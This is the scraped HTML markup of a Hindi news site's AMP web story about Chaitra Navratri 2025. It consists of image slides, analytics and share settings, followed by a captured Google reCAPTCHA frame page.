strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f065af75-5098-4335-a209-a9978a84f5e0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4980bc8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-d5a8596c-3fda-418d-90f9-c2fa8e472e4c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-5-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7b64da7b-e60d-46ed-b9a6-cbc2995f9a39" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_de147d5 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-bc4f56be-2148-4035-9da4-7eb160b04c9c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-6-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="994540a0-23b1-4571-b4ae-290d498df313" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4866cbd page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-f981382c-f015-4c4b-8b56-73df17b9aeb3"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg" alt="Chaitra Navratri 2025Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-7-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="79150a5f-5293-4cf3-bd2f-122054395e65" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9e53ad4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-1899893e-8b8f-4c7d-a6af-c4da59b63534"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-8-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEekh594VyZEeazRN34c3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033877132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>